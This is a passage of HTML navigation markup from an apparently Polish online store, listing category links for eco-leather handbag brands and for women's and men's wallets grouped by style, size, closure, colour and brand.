target="_self" title="skóra ekologiczna" class="nav-link --l3" >skóra ekologiczna</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Sergio-Valentini_poliester-21925.html" target="_self" title="poliester" class="nav-link --l3" >poliester</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Sergio-Valentini_Srednie-torebki-Torebki-ECO-27018.html" target="_self" title="Średnie torebki Torebki ECO" class="nav-link --l3" >Średnie torebki Torebki ECO</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Paolo-Bags-21908.html" target="_self" title="Paolo Bags" class="nav-link --l2" >Paolo Bags</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Paolo-Bags-21908.html" target="_self" title="Paolo Bags" class="nav-link --l2" >Paolo Bags</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Paolo-Bags_Srednie-torebki-21909.html" target="_self" title="Średnie torebki" class="nav-link --l3" >Średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Paolo-Bags_Listonoszki-21910.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Paolo-Bags_skora-ekologiczna-21911.html" target="_self" title="skóra ekologiczna" class="nav-link --l3" >skóra ekologiczna</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Paolo-Bags_Srednie-torebki-Torebki-ECO-26755.html" target="_self" title="Średnie torebki Torebki ECO" class="nav-link --l3" >Średnie torebki Torebki ECO</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Northampton-Polo-Club-21914.html" target="_self" title="Northampton Polo Club" class="nav-link --l2" >Northampton Polo Club</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Northampton-Polo-Club-21914.html" target="_self" title="Northampton Polo Club" class="nav-link --l2" >Northampton Polo Club</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Northampton-Polo-Club_Duze-mieszczace-A4-21915.html" target="_self" title="Duże mieszczące A4" class="nav-link --l3" >Duże mieszczące A4</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Northampton-Polo-Club_Listonoszki-21916.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Northampton-Polo-Club_poliester-21917.html" target="_self" title="poliester" class="nav-link --l3" >poliester</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Northampton-Polo-Club_Srednie-torebki-21918.html" target="_self" title="Średnie torebki" class="nav-link --l3" >Średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Northampton-Polo-Club_skora-ekologiczna-21919.html" target="_self" title="skóra ekologiczna" class="nav-link --l3" >skóra ekologiczna</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Northampton-Polo-Club_Duze-mieszczace-A4-Torebki-ECO-26937.html" target="_self" title="Duże mieszczące A4 Torebki ECO" class="nav-link --l3" >Duże mieszczące A4 Torebki ECO</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Northampton-Polo-Club_Srednie-torebki-Torebki-ECO-26985.html" target="_self" title="Średnie torebki Torebki ECO" class="nav-link --l3" >Średnie torebki Torebki ECO</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Ormi-21921.html" target="_self" title="Ormi" class="nav-link --l2" >Ormi</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Ormi-21921.html" target="_self" title="Ormi" class="nav-link --l2" >Ormi</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Ormi_Duze-mieszczace-A4-21922.html" target="_self" title="Duże mieszczące A4" class="nav-link --l3" >Duże mieszczące A4</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Ormi_Listonoszki-21923.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Ormi_poliester-21924.html" target="_self" title="poliester" class="nav-link --l3" >poliester</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Ormi_Duze-mieszczace-A4-Torebki-ECO-27007.html" target="_self" title="Duże mieszczące A4 Torebki ECO" class="nav-link --l3" >Duże mieszczące A4 Torebki ECO</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Versoli-22061.html" target="_self" title="Versoli" class="nav-link --l2" >Versoli</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Versoli-22061.html" target="_self" title="Versoli" class="nav-link --l2" >Versoli</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Versoli_Listonoszki-22062.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Beltimore-22064.html" target="_self" title="Beltimore" class="nav-link --l2" >Beltimore</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Beltimore-22064.html" target="_self" title="Beltimore" class="nav-link --l2" >Beltimore</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Beltimore_Kopertowki-22065.html" target="_self" title="Kopertówki" class="nav-link --l3" >Kopertówki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Harvey-Miller-21874.html" target="_self" title="Harvey Miller" class="nav-link --l2" >Harvey Miller</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Harvey-Miller-21874.html" target="_self" title="Harvey Miller" class="nav-link --l2" >Harvey Miller</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Harvey-Miller_Srednie-torebki-21875.html" target="_self" title="Średnie torebki" class="nav-link --l3" >Średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Harvey-Miller_Listonoszki-21876.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Harvey-Miller_skora-ekologiczna-21877.html" target="_self" title="skóra ekologiczna" class="nav-link --l3" >skóra ekologiczna</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Harvey-Miller_Srednie-torebki-Torebki-ECO-26260.html" target="_self" title="Średnie torebki Torebki ECO" class="nav-link --l3" >Średnie torebki Torebki ECO</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Cesily-861.html" target="_self" title="Cesily" class="nav-link --l2" >Cesily</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Cesily-861.html" target="_self" title="Cesily" class="nav-link --l2" >Cesily</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Cesily_Listonoszki-srednie-torebki-1899.html" target="_self" title="Listonoszki, średnie torebki" class="nav-link --l3" >Listonoszki, średnie torebki</a></li></ul></li></ul></li><li class="nav-item"><span class="nav-link-wrapper"><a  href="/markowe-portfele-etui-paski" target="_self" title="Portfele, Paski" class="nav-link --l1" >Portfele, Paski</a><button class="nav-link-expand" type="button" aria-label="Portfele, Paski, Menu"></button></span><ul class="navbar-subnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/markowe-portfele-etui-paski" target="_self" title="Portfele, Paski" class="nav-link --l1" >Portfele, Paski</a></li><li class="nav-item"><a  href="/portfele-damskie-fasony" target="_self" title="DAMSKIE PORTFELE - fasony portfeli" class="nav-link --l2" >DAMSKIE PORTFELE - fasony portfeli</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/portfele-damskie-fasony" target="_self" title="DAMSKIE PORTFELE - fasony portfeli" class="nav-link --l2" >DAMSKIE PORTFELE - fasony portfeli</a></li><li class="nav-item"><a  href="/skorzany-damski-portfel-piornik" target="_self" title="Damski Portfel typu Piórnik" class="nav-link --l3" >Damski Portfel typu Piórnik</a></li><li class="nav-item"><a  href="/duze-portfele-damskie-skorzane" target="_self" title="Klasyczny Podłużny Damski Portfel" class="nav-link --l3" >Klasyczny Podłużny Damski Portfel</a></li><li class="nav-item"><a  href="/portmonetka-damska-skorzana" target="_self" title="Praktyczna Damska Portmonetka" class="nav-link --l3" >Praktyczna Damska Portmonetka</a></li><li class="nav-item"><a  href="/portfele-podkowki-na-bilon" target="_self" title="Mały damski portfelik na drobne" class="nav-link --l3" >Mały damski portfelik na drobne</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_DAMSKIE-PORTFELE-fasony-portfeli_Portfele-damskie-na-karty-21011.html" target="_self" title="Portfele damskie na karty" class="nav-link --l3" >Portfele damskie na karty</a></li></ul></li><li class="nav-item empty"><a  href="/tanie-portfele-damskie" target="_self" title="Tanie Portfele Damskie" class="nav-link --l2" >Tanie Portfele Damskie</a></li><li class="nav-item empty"><a  href="/pol_m_Portfele-Paski_Portfele-damskie-ze-skory-naturalnej-20982.html" target="_self" title="Portfele damskie ze skóry naturalnej" class="nav-link --l2" >Portfele damskie ze skóry naturalnej</a></li><li class="nav-item empty"><a  href="/pol_m_Portfele-Paski_Portfele-Damskie-ze-Skory-Ekologicznej-25951.html" target="_self" title="Portfele Damskie ze Skóry Ekologicznej" class="nav-link --l2" >Portfele Damskie ze Skóry Ekologicznej</a></li><li class="nav-item"><a  href="/damskie-portfele-wielkosc-i-uklad" target="_self" title="DAMSKIE PORTFELE - wielkość i układ" class="nav-link --l2" >DAMSKIE PORTFELE - wielkość i układ</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/damskie-portfele-wielkosc-i-uklad" target="_self" title="DAMSKIE PORTFELE - wielkość i układ" class="nav-link --l2" >DAMSKIE PORTFELE - wielkość i układ</a></li><li class="nav-item"><a  href="/Pionowy-damski-portfel" target="_self" title="Pionowy damski portfel" class="nav-link --l3" >Pionowy damski portfel</a></li><li class="nav-item"><a  href="/poziomy-damski-portfel" target="_self" title="Poziomy damski portfel" class="nav-link --l3" >Poziomy damski portfel</a></li><li class="nav-item"><a  href="/duzy-damski-portfel" target="_self" title="Duży damski portfel" class="nav-link --l3" >Duży damski portfel</a></li><li class="nav-item"><a  href="/sredni-damski-portfel" target="_self" title="Średni damski portfel" class="nav-link --l3" >Średni damski portfel</a></li><li class="nav-item"><a  href="/maly-damski-portfel" target="_self" title="Mały damski portfel" class="nav-link --l3" >Mały damski portfel</a></li></ul></li><li class="nav-item"><a  href="/portfel-damski-na-bigiel-lub-zamek" target="_self" title="DAMSKIE PORTFELE - zamknięcie" class="nav-link --l2" >DAMSKIE PORTFELE - zamknięcie</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/portfel-damski-na-bigiel-lub-zamek" target="_self" title="DAMSKIE PORTFELE - zamknięcie" class="nav-link --l2" >DAMSKIE PORTFELE - zamknięcie</a></li><li class="nav-item"><a  href="/portfele-damskie-z-klapka" target="_self" title="Portfel zamykany Klapą lub Językiem" class="nav-link --l3" >Portfel zamykany Klapą lub Językiem</a></li><li class="nav-item"><a  href="/portfele-damskie-na-zamek" target="_self" title="Portfel zasuwany Zamkiem na około" class="nav-link --l3" >Portfel zasuwany Zamkiem na około</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_DAMSKIE-PORTFELE-zamkniecie_Portfele-damskie-na-zatrzask-20983.html" target="_self" title="Portfele damskie na zatrzask" class="nav-link --l3" >Portfele damskie na zatrzask</a></li></ul></li><li class="nav-item"><a  href="/portfel-z-miejscem-na-drobne" target="_self" title="Damski Portfel z miejscem na drobne" class="nav-link --l2" >Damski Portfel z miejscem na drobne</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/portfel-z-miejscem-na-drobne" target="_self" title="Damski Portfel z miejscem na drobne" class="nav-link --l2" >Damski Portfel z miejscem na drobne</a></li><li class="nav-item"><a  href="/damskie-portfele-na-bigiel" target="_self" title="Kieszeń na drobne zamykana biglem" class="nav-link --l3" >Kieszeń na drobne zamykana biglem</a></li><li class="nav-item"><a  href="/portfele-damskie-z-kieszonka-na-monety" target="_self" title="Kieszeń na drobne zasuwana zamkiem " class="nav-link --l3" >Kieszeń na drobne zasuwana zamkiem </a></li></ul></li><li class="nav-item"><a  href="/damski-portfel-z-motywem" target="_self" title="Motywy na portfelu" class="nav-link --l2" >Motywy na portfelu</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/damski-portfel-z-motywem" target="_self" title="Motywy na portfelu" class="nav-link --l2" >Motywy na portfelu</a></li><li class="nav-item"><a  href="/damski-portfel-w-motyle" target="_self" title="Damski Portfel w motyle" class="nav-link --l3" >Damski Portfel w motyle</a></li><li class="nav-item"><a  href="/portfel-z-krokodyla" target="_self" title="Portfel z motywem skóry krokodyla, węża" class="nav-link --l3" >Portfel z motywem skóry krokodyla, węża</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Motywy-na-portfelu_Portfele-BajuBaj-kolorowe-20694.html" target="_self" title="Portfele BajuBaj - kolorowe" class="nav-link --l3" >Portfele BajuBaj - kolorowe</a></li><li class="nav-item"><a  href="/damski-portfel-w-kwiaty" target="_self" title="Portfel z motywem Kwiatowym" class="nav-link --l3" >Portfel z motywem Kwiatowym</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Motywy-na-portfelu_Portfele-lakierowane-damskie-21009.html" target="_self" title="Portfele lakierowane damskie" class="nav-link --l3" >Portfele lakierowane damskie</a></li></ul></li><li class="nav-item empty"><a  href="/portfel-dla-dziewczyny" target="_self" title="Portfele młodzieżowe dla dziewczyny" class="nav-link --l2" >Portfele młodzieżowe dla dziewczyny</a></li><li class="nav-item empty"><a  href="/pol_m_Portfele-Paski_Damski-Zestaw-prezentowy-2598.html" target="_self" title="Damski Zestaw prezentowy" class="nav-link --l2" >Damski Zestaw prezentowy</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfele-Damskie-Kolory-20941.html" target="_self" title="Portfele Damskie Kolory" class="nav-link --l2" >Portfele Damskie Kolory</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Portfele-Paski_Portfele-Damskie-Kolory-20941.html" target="_self" title="Portfele Damskie Kolory" class="nav-link --l2" >Portfele Damskie Kolory</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfele-Damskie-Kolory_Portfele-czarne-damskie-20942.html" target="_self" title="Portfele czarne damskie" class="nav-link --l3" >Portfele czarne damskie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfele-Damskie-Kolory_Portfele-czerwone-damskie-20985.html" target="_self" title="Portfele czerwone damskie" class="nav-link --l3" >Portfele czerwone damskie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfele-Damskie-Kolory_Portfele-rozowe-damskie-21053.html" target="_self" title="Portfele różowe damskie" class="nav-link --l3" >Portfele różowe damskie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfele-Damskie-Kolory_Portfele-zielone-damskie-21054.html" target="_self" title="Portfele zielone damskie" class="nav-link --l3" >Portfele zielone damskie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfele-Damskie-Kolory_Portfele-bordowe-damskie-21107.html" target="_self" title="Portfele bordowe damskie" class="nav-link --l3" >Portfele bordowe damskie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfele-Damskie-Kolory_Portfele-zlote-damskie-21130.html" target="_self" title="Portfele złote damskie" class="nav-link --l3" >Portfele złote damskie</a></li></ul></li><li class="nav-item"><a  href="/najpiekniejszy-damski-portfel" target="_self" title="Najpiękniejsze portfele damskie" class="nav-link --l2" >Najpiękniejsze portfele damskie</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/najpiekniejszy-damski-portfel" target="_self" title="Najpiękniejsze portfele damskie" class="nav-link --l2" >Najpiękniejsze portfele damskie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Pierre-Cardin-21785.html" target="_self" title="Damskie portfele marki Pierre Cardin" class="nav-link --l3" >Damskie portfele marki Pierre Cardin</a></li><li class="nav-item"><a  href="/damskie-portfele-peterson" target="_self" title="Ekskluzywne damskie portfele PETERSON" class="nav-link --l3" >Ekskluzywne damskie portfele PETERSON</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-DuDu-26118.html" target="_self" title="Damskie portfele marki DuDu" class="nav-link --l3" >Damskie portfele marki DuDu</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Gregorio-21788.html" target="_self" title="Damskie portfele marki Gregorio" class="nav-link --l3" >Damskie portfele marki Gregorio</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Rovicky-21792.html" target="_self" title="Damskie portfele marki Rovicky" class="nav-link --l3" >Damskie portfele marki Rovicky</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-EL-FORREST-21804.html" target="_self" title="Damskie portfele marki EL FORREST" class="nav-link --l3" >Damskie portfele marki EL FORREST</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Barberinis-6422.html" target="_self" title="Damskie portfele marki Barberinis" class="nav-link --l3" >Damskie portfele marki Barberinis</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Always-Wild-6426.html" target="_self" title="Damskie portfele marki Always Wild" class="nav-link --l3" >Damskie portfele marki Always Wild</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Emporio-Valentini-21777.html" target="_self" title="Damskie portfele marki Emporio Valentini" class="nav-link --l3" >Damskie portfele marki Emporio Valentini</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Coveri-21780.html" target="_self" title="Damskie portfele marki Coveri" class="nav-link --l3" >Damskie portfele marki Coveri</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Z-Ricardo-21781.html" target="_self" title="Damskie portfele marki Z.Ricardo" class="nav-link --l3" >Damskie portfele marki Z.Ricardo</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Harvey-Miller-21783.html" target="_self" title="Damskie portfele marki Harvey Miller" class="nav-link --l3" >Damskie portfele marki Harvey Miller</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Jennifer-Jones-21784.html" target="_self" title="Damskie portfele marki Jennifer Jones" class="nav-link --l3" >Damskie portfele marki Jennifer Jones</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Jessica-21797.html" target="_self" title="Damskie portfele marki Jessica" class="nav-link --l3" >Damskie portfele marki Jessica</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Eslee-21799.html" target="_self" title="Damskie portfele marki Eslee" class="nav-link --l3" >Damskie portfele marki Eslee</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Milano-Design-21800.html" target="_self" title="Damskie portfele marki Milano Design" class="nav-link --l3" >Damskie portfele marki Milano Design</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Lorenti-21801.html" target="_self" title="Damskie portfele marki Lorenti" class="nav-link --l3" >Damskie portfele marki Lorenti</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Cavaldi-21802.html" target="_self" title="Damskie portfele marki Cavaldi" class="nav-link --l3" >Damskie portfele marki Cavaldi</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Andrea-21807.html" target="_self" title="Damskie portfele marki Andrea" class="nav-link --l3" >Damskie portfele marki Andrea</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-PATRIZIA-21809.html" target="_self" title="Damskie portfele marki PATRIZIA" class="nav-link --l3" >Damskie portfele marki PATRIZIA</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-CHIKY-21812.html" target="_self" title="Damskie portfele marki CHIKY" class="nav-link --l3" >Damskie portfele marki CHIKY</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-LuluCastagnette-5535.html" target="_self" title="Damskie portfele LuluCastagnette" class="nav-link --l3" >Damskie portfele LuluCastagnette</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Sergio-Tacchini-21813.html" target="_self" title="Damskie portfele marki Sergio Tacchini" class="nav-link --l3" >Damskie portfele marki Sergio Tacchini</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Antonio-Basile-21816.html" target="_self" title="Damskie portfele marki Antonio Basile" class="nav-link --l3" >Damskie portfele marki Antonio Basile</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Mato-Grosso-21817.html" target="_self" title="Damskie portfele marki Mato Grosso" class="nav-link --l3" >Damskie portfele marki Mato Grosso</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Zako-21819.html" target="_self" title="Damskie portfele marki Żako" class="nav-link --l3" >Damskie portfele marki Żako</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Peterson-21827.html" target="_self" title="Damskie portfele marki Peterson" class="nav-link --l3" >Damskie portfele marki Peterson</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-VerMari-21831.html" target="_self" title="Damskie portfele marki VerMari" class="nav-link --l3" >Damskie portfele marki VerMari</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Money-Kepper-21832.html" target="_self" title="Damskie portfele marki Money Kepper" class="nav-link --l3" >Damskie portfele marki Money Kepper</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Nordee-21835.html" target="_self" title="Damskie portfele marki Nordee" class="nav-link --l3" >Damskie portfele marki Nordee</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Coralia-21836.html" target="_self" title="Damskie portfele marki Coralia" class="nav-link --l3" >Damskie portfele marki Coralia</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Route-66-21838.html" target="_self" title="Damskie portfele marki Route 66" class="nav-link --l3" >Damskie portfele marki Route 66</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Alessio-Nesca-21840.html" target="_self" title="Damskie portfele marki Alessio Nesca" class="nav-link --l3" >Damskie portfele marki Alessio Nesca</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Luxury-21842.html" target="_self" title="Damskie portfele marki Luxury" class="nav-link --l3" >Damskie portfele marki Luxury</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Albatross-21954.html" target="_self" title="Damskie portfele marki Albatross" class="nav-link --l3" >Damskie portfele marki Albatross</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-FLACCO-26138.html" target="_self" title="Damskie portfele marki FLACCO" class="nav-link --l3" >Damskie portfele marki FLACCO</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Loren-27403.html" target="_self" title="Damskie portfele marki Loren" class="nav-link --l3" >Damskie portfele marki Loren</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/rodzaje-portfeli-meskiech" target="_self" title="MĘSKIE PORTFELE - fasony portfeli" class="nav-link --l2" >MĘSKIE PORTFELE - fasony portfeli</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/rodzaje-portfeli-meskiech" target="_self" title="MĘSKIE PORTFELE - fasony portfeli" class="nav-link --l2" >MĘSKIE PORTFELE - fasony portfeli</a></li><li class="nav-item"><a  href="/proste-portfele-meskie-skorzane" target="_self" title="Prosty Męski Portfel " class="nav-link --l3" >Prosty Męski Portfel </a></li><li class="nav-item"><a  href="/rozbudowany-meski-portfel" target="_self" title="Rozbudowany Męski Portfel" class="nav-link --l3" >Rozbudowany Męski Portfel</a></li><li class="nav-item"><a  href="/banknotowka-portfel-meski" target="_self" title="Męska banknotówka" class="nav-link --l3" >Męska banknotówka</a></li><li class="nav-item"><a  href="/cienki-potfel-meski-slim-wallet" target="_self" title="Portfel Typu Slim Wallet" class="nav-link --l3" >Portfel Typu Slim Wallet</a></li><li class="nav-item"><a  href="/portfel-kelnerski" target="_self" title="Portfel kelnerski" class="nav-link --l3" >Portfel kelnerski</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_MESKIE-PORTFELE-fasony-portfeli_Portfele-male-meskie-20918.html" target="_self" title="Portfele małe męskie" class="nav-link --l3" >Portfele małe męskie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_MESKIE-PORTFELE-fasony-portfeli_Portfele-duze-meskie-20927.html" target="_self" title="Portfele duże męskie" class="nav-link --l3" >Portfele duże męskie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_MESKIE-PORTFELE-fasony-portfeli_Portfele-meskie-sportowe-26259.html" target="_self" title="Portfele męskie sportowe" class="nav-link --l3" >Portfele męskie sportowe</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfele-Meskie-Kolory-20919.html" target="_self" title="Portfele Męskie Kolory" class="nav-link --l2" >Portfele Męskie Kolory</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Portfele-Paski_Portfele-Meskie-Kolory-20919.html" target="_self" title="Portfele Męskie Kolory" class="nav-link --l2" >Portfele Męskie Kolory</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfele-Meskie-Kolory_Portfele-czarne-meskie-20920.html" target="_self" title="Portfele czarne męskie" class="nav-link --l3" >Portfele czarne męskie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfele-Meskie-Kolory_Portfele-brazowe-meskie-20946.html" target="_self" title="Portfele brązowe męskie" class="nav-link --l3" >Portfele brązowe męskie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfele-Meskie-Kolory_Portfele-granatowe-meskie-20959.html" target="_self" title="Portfele granatowe męskie" class="nav-link --l3" >Portfele granatowe męskie</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_MESKIE-PORTFELE-uklad-i-zamkniecie-2613.html" target="_self" title="MĘSKIE PORTFELE - układ i zamknięcie" class="nav-link --l2" >MĘSKIE PORTFELE - układ i zamknięcie</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  